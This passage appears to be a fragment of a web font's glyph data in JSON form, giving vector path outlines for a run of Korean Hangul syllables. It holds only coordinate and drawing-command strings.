2,-85,98,-85xm106,62v-21,0,-30,-9,-30,-30r0,-116r228,0r0,36r-170,0r0,18r166,0r0,36r-166,0v0,10,-1,20,10,20r164,0r0,36r-202,0xm115,-152v25,0,44,-18,44,-44v0,-26,-18,-43,-44,-43v-25,0,-43,18,-43,43v0,25,18,44,43,44"},"\uc597":{"d":"357,-142r-55,0r0,46r-58,0r0,-183r58,0r0,31r55,0r0,37r-55,0r0,32r55,0r0,37xm116,-281v55,0,98,31,98,83v0,53,-42,84,-98,84v-56,0,-99,-31,-99,-84v0,-53,44,-83,99,-83xm188,69v-61,0,-104,-47,-76,-99r-49,0r0,-37r95,0r0,-35r58,0r0,35r96,0r0,37r-49,0v26,52,-15,99,-75,99xm116,-155v24,0,42,-19,42,-43v0,-23,-19,-42,-42,-42v-25,0,-44,18,-44,42v0,25,18,43,44,43xm188,31v18,0,32,-12,32,-29v0,-17,-14,-29,-32,-29v-19,0,-33,11,-33,29v0,17,15,29,33,29"},"\uc598":{"d":"332,58r-51,0r0,-158r-30,0r0,154r-49,0r0,-333r49,0r0,48r30,0r0,-48r51,0r0,337xm98,-278v58,0,90,42,90,104v0,62,-31,104,-90,104v-59,0,-89,-42,-89,-104v0,-62,31,-104,89,-104xm281,-138r0,-55r-30,0r0,55r30,0xm136,-174v0,-40,-13,-59,-38,-59v-25,0,-38,19,-38,59v0,40,13,60,38,60v25,0,38,-20,38,-60"},"\uc5b4":{"d":"117,-278v58,0,98,33,104,86r44,0r0,-87r57,0r0,337r-57,0r0,-212r-44,0v-8,50,-47,84,-104,83v-63,0,-105,-40,-105,-103v0,-63,42,-105,105,-104xm117,-115v31,0,49,-26,49,-59v0,-33,-18,-59,-49,-59v-31,0,-49,27,-49,59v0,32,18,59,49,59"},"\uc5b5":{"d":"120,-281v51,-1,88,28,96,71r46,0r0,-69r58,0r0,190r-58,0r0,-83r-46,0v-8,43,-45,69,-96,69v-57,0,-98,-33,-98,-89v0,-56,42,-89,98,-89xm322,-48r-6,106r-53,0r0,-82v0,-7,-4,-12,-11,-12r-169,0r0,-37r215,0v17,0,25,8,24,25xm120,-145v26,0,43,-21,43,-47v0,-26,-17,-47,-43,-47v-26,0,-44,20,-44,47v0,27,18,47,44,47"},"\uc5b8":{"d":"120,-280v52,0,88,29,96,75r46,0r0,-74r58,0r0,232r-58,0r0,-120r-46,0v-8,46,-44,75,-96,75v-57,1,-98,-37,-98,-94v0,-57,41,-95,98,-94xm332,52r-224,0v-47,-1,-20,-75,-27,-116r58,0r0,69v0,6,3,9,10,9r183,0r0,38xm120,-134v27,0,43,-22,43,-52v0,-30,-16,-51,-43,-52v-28,0,-44,22,-44,52v0,30,16,52,44,52"},"\uc5b9":{"d":"22,-193v0,-108,182,-116,194,-19r46,0r0,-67r58,0r0,189r-58,0r0,-84r-46,0v-8,41,-47,69,-96,69v-56,1,-98,-33,-98,-88xm287,-41v3,43,20,59,52,77r-22,30v-20,-9,-52,-31,-58,-53v-8,21,-36,44,-58,53r-22,-30v33,-18,46,-35,52,-77r-45,0r0,-36r145,0r0,36r-44,0xm175,58v-41,-6,-115,19,-115,-26r0,-104r54,0r0,82v5,18,41,5,61,9r0,39xm120,-148v26,0,43,-18,43,-45v0,-26,-17,-46,-43,-46v-26,0,-44,19,-44,46v0,27,18,45,44,45"},"\uc5bb":{"d":"120,-281v51,0,88,27,96,70r46,0r0,-68r58,0r0,189r-58,0r0,-83r-46,0v-8,42,-45,69,-96,69v-57,0,-98,-32,-98,-88v0,-56,41,-90,98,-89xm118,62v-21,0,-30,-9,-30,-30r0,-107r235,0r0,38r-177,0v4,20,-10,57,10,61r171,0r0,38r-209,0xm120,-146v26,0,43,-19,43,-46v0,-26,-17,-47,-43,-47v-26,0,-44,20,-44,47v0,28,18,46,44,46"},"\uc5bc":{"d":"120,-281v51,0,88,24,96,65r46,0r0,-63r58,0r0,171r-58,0r0,-70r-46,0v-8,40,-46,65,-96,65v-56,0,-98,-30,-98,-84v0,-54,42,-84,98,-84xm120,62v-48,5,-29,-56,-33,-96r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-37r215,0v39,3,11,62,16,94r-172,0v1,9,-5,24,7,24r176,0r0,37r-209,0xm120,-154v25,0,43,-18,43,-43v0,-25,-18,-43,-43,-43v-25,0,-43,18,-43,43v0,25,18,43,43,43"},"\uc5bd":{"d":"120,-281v50,0,88,26,96,66r46,0r0,-64r58,0r0,174r-58,0r0,-72r-47,0v-8,40,-46,65,-95,65v-55,0,-98,-31,-98,-85v0,-54,43,-84,98,-84xm322,-63r-6,125r-45,0r0,-103v-3,-24,-45,-7,-67,-12r0,-36r94,0v16,0,25,9,24,26xm107,62v-49,5,-29,-55,-33,-94r73,0v-1,-9,3,-22,-7,-21r-66,0r0,-37r100,0v38,3,10,62,15,93r-68,0v1,9,-3,22,8,22r75,0r0,37r-97,0xm120,-154v25,0,43,-18,43,-43v0,-25,-18,-43,-43,-43v-26,0,-44,17,-44,43v0,26,18,43,44,43"},"\uc5c4":{"d":"120,-281v51,0,88,27,96,70r46,0r0,-68r58,0r0,188r-58,0r0,-82r-46,0v-8,42,-46,69,-96,69v-57,1,-98,-33,-98,-89v0,-56,41,-89,98,-88xm118,62v-21,0,-30,-9,-30,-30r0,-107r214,0v13,0,19,7,19,21r-4,116r-199,0xm120,-146v26,0,43,-21,43,-47v0,-27,-17,-46,-43,-46v-26,0,-44,19,-44,46v0,27,18,47,44,47xm262,24r0,-54v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,57,10,61r106,0"},"\uc5c5":{"d":"120,-281v50,0,89,27,96,69r46,0r0,-67r58,0r0,182r-58,0r0,-78r-47,0v-7,42,-45,69,-95,69v-56,0,-98,-33,-98,-88v0,-54,43,-87,98,-87xm118,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,33r116,0r0,-33r58,0r0,144r-202,0xm120,-148v24,0,42,-19,42,-46v0,-26,-17,-45,-42,-45v-25,0,-43,18,-43,45v0,27,18,46,43,46xm262,24r0,-36r-116,0v2,14,-6,36,10,36r106,0"},"\uc5c6":{"d":"22,-193v0,-109,182,-116,194,-19r46,0r0,-67r58,0r0,182r-58,0r0,-77r-46,0v-8,41,-47,69,-96,69v-56,1,-98,-33,-98,-88xm298,-81v-1,59,15,90,53,113r-26,33v-23,-11,-47,-35,-54,-61v-6,25,-32,50,-54,61r-19,-24r0,21r-108,0v-21,0,-30,-9,-30,-30r0,-113r49,0r0,33r40,0r0,-33r49,0r0,109v32,-23,47,-58,45,-109r55,0xm120,-148v26,0,43,-18,43,-45v0,-27,-16,-46,-43,-46v-27,0,-44,18,-44,46v0,27,18,45,44,45xm149,25r0,-36r-40,0v2,13,-7,37,9,36r31,0"},"\uc5c7":{"d":"120,-281v52,0,88,29,96,72r46,0r0,-70r58,0r0,206r-58,0r0,-98r-46,0v-7,43,-46,72,-96,71v-56,0,-97,-35,-97,-91v0,-55,42,-90,97,-90xm228,-80v1,58,54,91,108,104r-19,36v-42,-7,-99,-41,-116,-73v-17,36,-72,65,-120,74r-18,-36v72,-18,108,-50,107,-105r58,0xm120,-143v27,0,43,-20,43,-48v0,-27,-16,-48,-43,-48v-27,0,-43,21,-43,48v0,28,16,48,43,48"},"\uc5c8":{"d":"120,-281v50,0,89,27,96,70r46,0r0,-68r58,0r0,183r-58,0r0,-78r-46,0v-7,42,-46,69,-96,69v-56,0,-98,-33,-98,-88v0,-55,42,-89,98,-88xm261,1v-8,25,-39,53,-63,63v-24,-10,-54,-38,-63,-63v-10,26,-36,51,-62,63r-26,-31v43,-27,62,-60,60,-113r55,0v-1,43,10,73,36,95v26,-22,38,-52,36,-95r55,0v-2,54,18,86,61,113r-27,31v-26,-12,-52,-36,-62,-63xm120,-147v27,0,43,-19,43,-46v0,-27,-17,-46,-43,-46v-26,0,-43,19,-43,46v0,27,16,46,43,46"},"\uc5c9":{"d":"120,-281v50,1,89,27,96,70r46,0r0,-68r58,0r0,181r-58,0r0,-76r-46,0v-7,42,-46,69,-96,69v-55,0,-97,-34,-97,-88v0,-53,42,-89,97,-88xm217,-97v56,0,101,30,102,82v0,52,-46,83,-102,83v-57,0,-101,-30,-101,-83v1,-52,45,-82,101,-82xm120,-147v26,0,43,-20,43,-46v0,-25,-17,-46,-43,-46v-26,0,-43,21,-43,46v0,26,17,46,43,46xm217,27v26,0,45,-17,45,-42v0,-25,-19,-42,-45,-42v-25,0,-44,18,-44,42v0,24,19,42,44,42"},"\uc5ca":{"d":"120,-281v50,0,89,27,96,69r46,0r0,-67r58,0r0,182r-58,0r0,-78r-46,0v-8,42,-46,69,-96,69v-56,0,-98,-33,-98,-88v0,-54,43,-87,98,-87xm237,-44v13,37,55,59,101,69r-15,35v-45,-6,-100,-33,-118,-64v-17,32,-74,60,-120,65r-16,-36v58,-11,92,-34,102,-69r-88,0r0,-37r241,0r0,37r-87,0xm120,-148v25,0,43,-20,43,-46v0,-26,-18,-45,-43,-45v-25,0,-43,18,-43,45v0,27,18,46,43,46"},"\uc5cc":{"d":"120,-281v50,0,89,27,96,69r46,0r0,-67r58,0r0,182r-58,0r0,-78r-46,0v-8,42,-46,69,-96,69v-56,0,-98,-33,-98,-88v0,-54,43,-87,98,-87xm322,-55r-6,117r-53,0r0,-39r-177,0r0,-37r177,0v0,-13,3,-30,-11,-30r-171,0r0,-37r217,0v17,0,25,9,24,26xm120,-148v25,0,43,-20,43,-46v0,-26,-18,-45,-43,-45v-25,0,-43,18,-43,45v0,27,18,46,43,46"},"\uc5ce":{"d":"120,-281v51,-1,88,26,96,68r46,0r0,-66r58,0r0,181r-58,0r0,-78r-46,0v-8,41,-46,67,-96,67v-56,0,-98,-31,-98,-86v0,-55,42,-86,98,-86xm328,62r-249,0r0,-38r39,0v-3,-18,-2,-47,-2,-69r-35,0r0,-37r246,0r0,37r-35,0r-2,69r38,0r0,38xm120,-150v26,0,43,-18,43,-45v0,-27,-17,-44,-43,-44v-26,0,-44,17,-44,44v0,27,18,45,44,45xm235,24r0,-69r-62,0r0,69r62,0"},"\uc5d0":{"d":"332,58r-51,0r0,-337r51,0r0,337xm100,-278v53,1,85,36,90,87r23,0r0,-88r49,0r0,333r-49,0r0,-207r-24,0v-5,50,-37,83,-89,83v-59,0,-91,-41,-91,-104v0,-63,32,-104,91,-104xm100,-114v28,0,39,-27,39,-60v0,-32,-11,-59,-39,-59v-28,0,-39,26,-39,59v0,34,11,60,39,60"},"\uc5d1":{"d":"330,-89r-51,0r0,-190r51,0r0,190xm102,-280v49,0,80,27,87,70r22,0r0,-69r49,0r0,189r-49,0r0,-82r-22,0v-8,42,-38,69,-87,70v-54,1,-89,-35,-89,-89v0,-55,35,-89,89,-89xm331,-48r-6,106r-52,0r0,-82v0,-7,-4,-12,-11,-12r-175,0r0,-37r220,0v17,0,25,8,24,25xm102,-144v23,0,37,-20,37,-47v0,-27,-13,-47,-37,-47v-26,0,-38,19,-38,47v0,28,13,47,38,47"},"\uc5d4":{"d":"330,-52r-51,0r0,-227r51,0r0,227xm102,-280v51,0,81,30,87,76r22,0r0,-75r49,0r0,226r-49,0r0,-114r-22,0v-6,46,-37,76,-87,76v-57,1,-89,-37,-89,-95v0,-58,32,-94,89,-94xm113,52v-20,1,-27,-6,-27,-25r0,-91r56,0r0,69v0,6,4,9,11,9r186,0r0,38r-226,0xm102,-134v26,0,37,-22,37,-52v0,-29,-11,-52,-37,-52v-26,0,-38,23,-38,52v0,30,12,52,38,52"},"\uc5d8":{"d":"330,-108r-51,0r0,-171r51,0r0,171xm102,-281v48,0,79,26,87,65r22,0r0,-63r49,0r0,170r-49,0r0,-69r-22,0v-8,39,-39,65,-87,65v-53,0,-89,-32,-89,-84v0,-52,36,-84,89,-84xm126,62v-49,5,-29,-56,-33,-96r181,0v-1,-9,3,-23,-7,-22r-174,0r0,-37r218,0v39,3,11,62,16,94r-177,0v1,9,-5,24,7,24r181,0r0,37r-212,0xm102,-154v23,0,37,-19,37,-43v0,-24,-14,-43,-37,-43v-23,0,-38,19,-38,43v0,24,15,43,38,43"},"\uc5e0":{"d":"330,-91r-51,0r0,-188r51,0r0,188xm102,-281v48,1,80,28,87,70r22,0r0,-68r49,0r0,188r-49,0r0,-82r-22,0v-8,42,-38,69,-87,70v-54,0,-89,-34,-89,-89v0,-55,35,-89,89,-89xm123,62v-21,0,-30,-9,-30,-30r0,-107r218,0v13,0,20,7,20,21r-5,116r-203,0xm102,-146v25,0,37,-19,37,-46v0,-27,-13,-47,-37,-47v-25,0,-38,19,-38,47v0,28,13,46,38,46xm273,24r0,-54v0,-5,-2,-7,-7,-7r-117,0v4,21,-11,61,11,61r113,0"},"\uc5e1":{"d":"330,-97r-51,0r0,-182r51,0r0,182xm102,-281v49,0,79,27,87,69r22,0r0,-67r49,0r0,181r-49,0r0,-77r-22,0v-8,41,-38,69,-87,69v-53,0,-89,-35,-89,-88v0,-53,36,-87,89,-87xm123,62v-21,0,-30,-9,-30,-30r0,-114r57,0r0,33r123,0r0,-33r57,0r0,144r-207,0xm102,-148v23,0,38,-20,38,-46v0,-25,-14,-45,-38,-45v-25,0,-38,19,-38,45v0,27,14,46,38,46xm273,24r0,-36r-123,0v1,15,-6,36,11,36r112,0"},"\uc5e3":{"d":"330,-74r-51,0r0,-205r51,0r0,205xm102,-281v49,0,80,29,87,71r22,0r0,-69r49,0r0,184r-49,0r0,-77r-22,0v-6,44,-38,72,-87,72v-54,0,-88,-35,-88,-90v0,-55,34,-91,88,-91xm233,-80v1,61,51,88,107,104r-18,36v-42,-7,-101,-41,-117,-73v-15,35,-72,67,-119,74r-18,-36v72,-19,107,-50,106,-105r59,0xm102,-143v23,0,37,-21,37,-47v0,-27,-13,-49,-37,-49v-24,0,-37,22,-37,49v0,26,14,47,37,47"},"\uc5e5":{"d":"330,-102r-51,0r0,-177r51,0r0,177xm102,-281v48,1,81,27,87,70r22,0r0,-68r49,0r0,172r-49,0r0,-67r-22,0v-8,42,-38,69,-87,70v-53,1,-88,-36,-88,-89v0,-54,35,-88,88,-88xm223,-97v58,0,101,28,102,82v0,55,-43,83,-102,83v-60,0,-103,-29,-103,-83v0,-54,44,-82,103,-82xm102,-147v24,0,37,-20,37,-46v0,-26,-14,-46,-37,-46v-23,0,-37,20,-37,46v0,26,13,46,37,46xm223,27v28,0,47,-15,47,-42v0,-26,-20,-42,-47,-42v-27,0,-48,17,-48,42v0,25,20,42,48,42"},"\uc5ec":{"d":"12,-174v-12,-104,139,-138,191,-65r62,0r0,-40r57,0r0,337r-57,0r0,-166r-63,0v-51,72,-202,38,-190,-66xm265,-201r-46,0v3,17,3,38,0,56r46,0r0,-56xm117,-114v32,0,49,-25,49,-60v0,-34,-18,-60,-49,-60v-30,0,-49,26,-49,60v0,34,18,60,49,60"},"\uc5ed":{"d":"22,-191v0,-89,123,-118,173,-59r67,0r0,-29r58,0r0,191r-58,0r0,-45r-66,0v-48,60,-174,33,-174,-58xm322,-46r-6,104r-53,0r0,-81v0,-8,-4,-12,-11,-12r-169,0r0,-37r215,0v17,0,25,9,24,26xm262,-170r0,-43r-49,0v4,14,3,29,0,43r49,0xm118,-144v26,0,43,-20,43,-47v0,-28,-16,-48,-43,-48v-26,0,-42,21,-42,48v0,27,16,47,42,47"},"\uc5ee":{"d":"22,-192v-9,-88,121,-116,172,-60r68,0r0,-27r58,0r0,190r-58,0r0,-46r-66,0v-48,59,-184,33,-174,-57xm322,-48r-6,106r-51,0r0,-82v-2,-23,-40,-8,-61,-12r0,-38r94,0v17,0,25,9,24,26xm193,-48r-6,106r-51,0r0,-82v-2,-23,-41,-8,-62,-12r0,-38r96,0v17,0,24,9,23,26xm262,-171r0,-44r-49,0v4,13,3,31,0,44r49,0xm118,-145v26,0,43,-20,43,-47v0,-27,-17,-47,-43,-47v-26,0,-42,21,-42,47v0,26,16,47,42,47"},"\uc5f0":{"d":"22,-185v-12,-94,121,-124,173,-64r67,0r0,-30r58,0r0,231r-58,0r0,-75r-66,0v-49,62,-185,32,-174,-62xm332,52r-220,0v-48,0,-20,-74,-27,-115r58,0r0,68v0,6,4,9,11,9r178,0r0,38xm262,-160r0,-52r-49,0v4,16,4,36,0,52r49,0xm119,-132v27,0,42,-24,42,-53v0,-29,-14,-53,-42,-53v-28,0,-43,23,-43,53v0,30,16,53,43,53"},"\uc5f4":{"d":"22,-197v0,-85,125,-110,173,-56r67,0r0,-26r58,0r0,172r-58,0r0,-33r-68,0v-49,53,-172,29,-172,-57xm120,62v-48,5,-29,-55,-33,-95r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-37r215,0v39,3,11,62,16,94r-172,0v1,9,-4,24,7,23r176,0r0,37r-209,0xm262,-176r0,-40r-49,0v4,12,3,28,0,40r49,0xm119,-153v23,0,42,-20,42,-44v0,-25,-17,-43,-42,-43v-24,0,-42,18,-42,43v0,25,18,44,42,44"},"\uc5fc":{"d":"22,-192v-9,-88,121,-116,172,-60r68,0r0,-27r58,0r0,190r-58,0r0,-46r-66,0v-48,59,-184,33,-174,-57xm118,62v-21,0,-30,-9,-30,-30r0,-106r214,0v13,0,19,7,19,21r-4,115r-199,0xm262,-171r0,-44r-49,0v4,13,3,31,0,44r49,0xm118,-145v26,0,43,-20,43,-47v0,-27,-17,-47,-43,-47v-26,0,-42,21,-42,47v0,26,16,47,42,47xm262,24r0,-53v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,60,10,60r106,0"},"\uc5fd":{"d":"22,-193v0,-88,123,-115,173,-59r67,0r0,-27r58,0r0,183r-58,0r0,-40r-67,0v-48,57,-173,32,-173,-57xm118,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,33r116,0r0,-33r58,0r0,143r-202,0xm262,-172r0,-43r-49,0v2,14,3,29,0,43r49,0xm118,-147v25,0,43,-19,43,-46v0,-27,-17,-46,-43,-46v-25,0,-42,19,-42,46v0,27,18,46,42,46xm262,24r0,-35r-116,0v2,14,-6,35,10,35r106,0"},"\uc5ff":{"d":"23,-190v-9,-90,122,-119,172,-61r67,0r0,-28r58,0r0,208r-58,0r0,-59r-67,0v-49,60,-182,29,-172,-60xm228,-78v1,58,54,89,108,102r-19,36v-42,-7,-99,-39,-116,-71v-17,36,-72,62,-120,72r-18,-36v72,-19,108,-49,107,-103r58,0xm262,-167r0,-47r-49,0v4,14,4,33,0,47r49,0xm119,-141v26,0,43,-21,43,-49v0,-28,-17,-49,-43,-49v-26,0,-42,22,-42,49v0,27,16,49,42,49"},"\uc600":{"d":"22,-192v0,-88,123,-117,173,-59r67,0r0,-28r58,0r0,186r-58,0r0,-41r-67,0v-49,59,-173,30,-173,-58xm261,1v-8,25,-39,53,-63,63v-24,-10,-54,-38,-63,-63v-10,27,-31,48,-62,63r-26,-31v42,-26,61,-59,60,-110r55,0v-1,41,10,70,36,92v26,-22,37,-51,36,-92r55,0v-2,51,19,84,61,110r-27,31v-31,-15,-52,-36,-62,-63xm262,-171r0,-43r-49,0v3,14,4,29,0,43r49,0xm119,-145v25,0,42,-21,42,-47v0,-26,-17,-47,-42,-47v-25,0,-42,21,-42,47v0,26,17,47,42,47"},"\uc601":{"d":"23,-193v0,-87,123,-115,172,-58r67,0r0,-28r58,0r0,182r-58,0r0,-39r-65,0v-48,60,-174,32,-174,-57xm219,-96v57,0,101,30,101,82v0,52,-45,82,-101,82v-57,0,-102,-30,-102,-82v0,-52,45,-82,102,-82xm262,-172r0,-42r-48,0v2,14,3,29,0,42r48,0xm120,-145v25,0,41,-21,41,-48v0,-26,-17,-46,-41,-46v-25,0,-43,20,-43,46v0,27,17,48,43,48xm219,27v26,0,44,-17,44,-41v0,-24,-19,-42,-44,-42v-25,0,-45,17,-45,42v0,25,19,41,45,41"},"\uc605":{"d":"22,-195v0,-88,123,-111,173,-57r67,0r0,-27r58,0r0,180r-58,0r0,-39r-67,0v-49,54,-173,31,-173,-57xm118,62v-21,0,-30,-9,-30,-30r0,-115r235,0r0,36r-177,0r0,18r173,0r0,35r-173,0v0,10,-1,20,10,20r171,0r0,36r-209,0xm262,-175r0,-41r-49,0v3,12,4,29,0,41r49,0xm118,-150v25,0,43,-19,43,-45v0,-26,-17,-45,-43,-45v-26,0,-42,20,-42,45v0,25,17,45,42,45"},"\uc606":{"d":"22,-194v-9,-89,123,-112,173,-58r67,0r0,-27r58,0r0,183r-58,0r0,-41r-67,0v-49,53,-182,31,-173,-57xm328,62r-249,0r0,-38r39,0v-3,-18,-2,-46,-2,-68r-35,0r0,-37r246,0r0,37r-35,0r-2,68r38,0r0,38xm262,-174r0,-41r-49,0v3,13,4,28,0,41r49,0xm118,-149v26,0,43,-18,43,-45v0,-27,-17,-46,-43,-46v-25,0,-42,19,-42,46v0,26,16,45,42,45xm235,24r0,-68r-62,0r0,68r62,0"},"\uc607":{"d":"22,-197v0,-85,125,-110,173,-56r67,0r0,-26r58,0r0,184r-58,0r0,-45r-68,0v-49,53,-172,29,-172,-57xm203,69v-60,0,-103,-45,-77,-98r-48,0r0,-38r96,0r0,-34r57,0r0,34r96,0r0,38r-48,0v26,52,-16,98,-76,98xm262,-176r0,-40r-49,0v4,12,3,28,0,40r49,0xm119,-153v23,0,42,-20,42,-44v0,-25,-17,-43,-42,-43v-24,0,-42,18,-42,43v0,25,18,44,42,44xm203,31v18,0,32,-11,32,-29v1,-18,-14,-28,-32,-28v-19,0,-33,10,-33,28v0,19,14,29,33,29"},"\uc608":{"d":"332,58r-51,0r0,-337r51,0r0,337xm8,-173v0,-61,32,-105,91,-105v33,0,57,13,73,39r41,0r0,-40r49,0r0,333r-49,0r0,-161r-41,0v-16,26,-40,39,-73,39v-59,0,-91,-44,-91,-105xm213,-145r0,-56r-27,0v3,17,4,39,0,56r27,0xm99,-113v27,0,38,-28,38,-60v0,-32,-10,-61,-38,-61v-28,0,-39,28,-39,61v0,33,11,60,39,60"},"\uc61b":{"d":"330,-72r-51,0r0,-207r51,0r0,207xm14,-190v-11,-88,110,-120,157,-61r41,0r0,-28r49,0r0,186r-49,0r0,-37r-41,0v-45,60,-169,28,-157,-60xm234,-78v2,60,51,87,107,102r-18,36v-42,-8,-101,-40,-117,-72v-15,35,-72,66,-119,73r-18,-36v72,-19,107,-50,106,-103r59,0xm212,-167r0,-47r-26,0v3,14,4,32,1,47r25,0xm102,-141v24,0,36,-23,36,-49v0,-26,-12,-49,-36,-49v-24,0,-38,23,-38,49v0,26,14,49,38,49"},"\uc624":{"d":"295,-185v0,55,-38,87,-86,95r0,45r136,0r0,37r-330,0r0,-37r136,0r0,-45v-49,-9,-86,-41,-87,-95v0,-61,51,-98,116,-98v65,0,115,37,115,98xm180,-130v33,0,59,-24,59,-55v0,-31,-26,-56,-59,-56v-33,0,-59,25,-59,56v0,31,26,55,59,55"},"\uc625":{"d":"280,-217v-1,43,-30,68,-71,75r0,25r136,0r0,36r-330,0r0,-36r136,0r0,-25v-41,-7,-70,-31,-71,-75v0,-52,44,-76,100,-76v57,0,100,23,100,76xm301,-36r-7,94r-52,0r0,-72v0,-8,-4,-12,-11,-12r-172,0r0,-36r218,0v17,0,25,9,24,26xm180,-177v25,0,44,-15,44,-40v0,-25,-19,-39,-44,-39v-25,0,-44,14,-44,39v0,25,19,40,44,40"},"\uc628":{"d":"282,-213v0,44,-31,70,-72,77r0,29r135,0r0,38r-330,0r0,-38r137,0r0,-29v-42,-7,-72,-33,-72,-77v0,-53,43,-80,101,-80v58,0,101,27,101,80xm86,56v-45,1,-19,-67,-26,-105r58,0r0,58v0,6,4,9,11,9r175,0r0,38r-218,0xm181,-172v25,0,45,-17,45,-41v0,-24,-19,-42,-45,-42v-26,0,-45,18,-45,42v0,24,20,41,45,41"},"\uc62c":{"d":"280,-222v0,42,-29,63,-71,69r0,21r136,0r0,35r-330,0r0,-35r136,0r0,-21v-42,-6,-71,-27,-71,-69v0,-51,44,-73,100,-72v56,0,100,21,100,72xm305,63r-210,0v-46,3,-32,-49,-34,-89r181,0v0,-8,2,-19,-7,-18r-174,0r0,-35r219,0v38,2,12,57,15,87r-175,0v1,8,-4,19,6,19r179,0r0,36xm180,-188v23,0,44,-12,44,-34v0,-21,-20,-35,-44,-35v-24,0,-44,14,-44,35v0,22,21,34,44,34"},"\uc62d":{"d":"280,-222v0,42,-30,64,-71,70r0,21r136,0r0,35r-330,0r0,-35r136,0r0,-21v-41,-6,-71,-27,-71,-70v0,-51,42,-72,100,-72v59,0,100,21,100,72xm303,-51r-5,114r-45,0r0,-96v0,-6,-4,-9,-10,-9r-56,0r0,-35r93,0v17,0,24,9,23,26xm88,63v-46,5,-29,-49,-32,-87r72,0v0,-8,2,-19,-7,-18r-65,0r0,-36r98,0v37,2,12,56,16,86r-67,0v1,8,-3,20,7,19r75,0r0,36r-97,0xm180,-187v25,0,44,-14,44,-35v0,-21,-19,-35,-44,-35v-25,0,-44,14,-44,35v0,21,19,35,44,35"},"\uc62e":{"d":"280,-222v0,42,-29,63,-71,69r0,21r136,0r0,35r-330,0r0,-35r136,0r0,-21v-42,-6,-71,-27,-71,-69v0,-50,42,-72,100,-72v59,0,100,22,100,72xm301,63v-42,-6,-113,20,-113,-29r0,-112r97,0v14,0,21,7,20,21xm174,63v-43,-6,-119,21,-119,-30r0,-58r70,0v-1,-8,3,-19,-6,-19r-64,0r0,-34r96,0v38,1,12,56,16,86r-66,0v1,7,-3,19,6,19r67,0r0,36xm180,-188v25,0,44,-12,44,-34v0,-22,-19,-35,-44,-35v-25,0,-43,13,-44,35v0,22,19,34,44,34xm259,27r0,-65v0,-11,-18,-4,-28,-6r0,65v0,11,19,4,28,6"},"\uc633":{"d":"280,-222v0,42,-29,63,-71,69r0,21r136,0r0,35r-330,0r0,-35r136,0r0,-21v-42,-6,-71,-27,-71,-69v0,-50,42,-72,100,-72v59,0,100,22,100,72xm250,68v-47,0,-78,-41,-58,-85r-17,0r0,-36r48,0r0,-33r55,0r0,33r48,0r0,36r-17,0v18,45,-11,85,-59,85xm82,63v-46,5,-27,-50,-31,-87r70,0v0,-9,2,-20,-7,-20r-63,0r0,-34r96,0v36,2,11,57,15,87r-65,0v0,8,-2,20,7,19r66,0r0,35r-88,0xm180,-188v25,0,44,-12,44,-34v0,-22,-19,-35,-44,-35v-25,0,-43,13,-44,35v0,22,19,34,44,34xm272,10v0,-17,-7,-25,-22,-25v-14,0,-21,8,-21,25v0,16,7,24,21,24v15,0,22,-8,22,-24"},"\uc634":{"d":"280,-217v0,43,-30,67,-71,74r0,25r136,0r0,36r-330,0r0,-36r136,0r0,-25v-41,-7,-71,-31,-71,-74v0,-52,44,-76,100,-76v58,0,100,25,100,76xm91,62v-53,1,-22,-82,-30,-126r221,0v14,0,20,7,19,21r-5,105r-205,0xm180,-178v25,0,44,-14,44,-39v0,-25,-19,-39,-44,-39v-25,0,-44,14,-44,39v0,25,19,39,44,39xm242,26r0,-47v0,-5,-2,-7,-7,-7r-116,0v3,19,-9,54,11,54r112,0"},"\uc635":{"d":"280,-219v0,44,-30,67,-71,74r0,24r136,0r0,36r-330,0r0,-36r136,0r0,-24v-41,-7,-71,-30,-71,-74v0,-50,43,-75,100,-75v56,0,100,23,100,75xm92,62v-22,0,-31,-8,-31,-30r0,-101r58,0r0,29r123,0r0,-29r58,0r0,131r-208,0xm180,-181v25,0,44,-15,44,-38v0,-23,-19,-37,-44,-37v-25,0,-44,14,-44,37v0,23,19,38,44,38xm242,26r0,-31r-123,0v1,13,-4,32,11,31r112,0"},"\uc637":{"d":"280,-217v-1,43,-29,68,-71,74r0,26r136,0r0,36r-330,0r0,-36r136,0r0,-26v-42,-6,-70,-31,-71,-74v0,-52,44,-76,100,-76v57,0,100,24,100,76xm209,-68v2,58,52,79,107,93r-15,35v-42,-7,-102,-34,-119,-63v-17,32,-75,59,-123,64r-14,-35v72,-16,106,-44,105,-94r59,0xm180,-177v25,0,44,-15,44,-40v0,-25,-19,-39,-44,-39v-25,0,-44,14,-44,39v0,25,19,40,44,40"},"\uc639":{"d":"280,-220v0,43,-30,65,-71,72r0,25r136,0r0,36r-330,0r0,-36r136,0r0,-25v-41,-6,-71,-30,-71,-72v0,-50,43,-73,100,-73v56,0,100,22,100,73xm180,-75v59,0,102,21,102,73v0,53,-44,73,-102,73v-59,0,-102,-20,-102,-73v0,-51,44,-73,102,-73xm180,-183v25,0,44,-14,44,-37v0,-23,-20,-36,-44,-36v-24,0,-44,13,-44,36v0,23,19,37,44,37xm180,34v26,0,46,-12,46,-36v0,-23,-20,-36,-46,-36v-26,0,-46,12,-46,36v0,23,20,36,46,36"},"\uc63b":{"d":"280,-222v0,42,-30,64,-71,70r0,22r136,0r0,35r-330,0r0,-35r136,0r0,-22v-41,-6,-71,-27,-71,-70v0,-50,44,-72,100,-72v56,0,100,22,100,72xm302,61v-45,-4,-101,-26,-120,-54v-18,30,-76,52,-125,55r-12,-34v54,-8,87,-24,99,-47r-91,0r0,-35r98,0r0,-30r57,0r0,30r99,0r0,35r-89,0v13,21,46,37,97,46xm180,-186v25,0,44,-14,44,-36v0,-21,-19,-35,-44,-35v-25,0,-43,14,-44,35v0,22,19,36,44,36"},"\uc640":{"d":"147,-48v50,1,99,-1,100,-38r0,-193r58,0r0,112r51,0r0,37r-51,0r0,188r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r80,0r0,-51v-43,-8,-72,-41,-73,-89v0,-56,42,-92,101,-92v59,0,100,35,100,92v0,48,-28,81,-70,89r0,50xm117,-136v27,0,44,-22,44,-51v0,-29,-17,-51,-44,-51v-27,0,-44,22,-44,51v0,29,17,51,44,51"},"\uc641":{"d":"152,-121v48,-1,95,6,95,-32r0,-126r58,0r0,77r51,0r0,38r-51,0r0,87r-58,0r0,-28v-36,32,-146,18,-230,21r0,-36r77,0r0,-25v-37,-6,-63,-30,-63,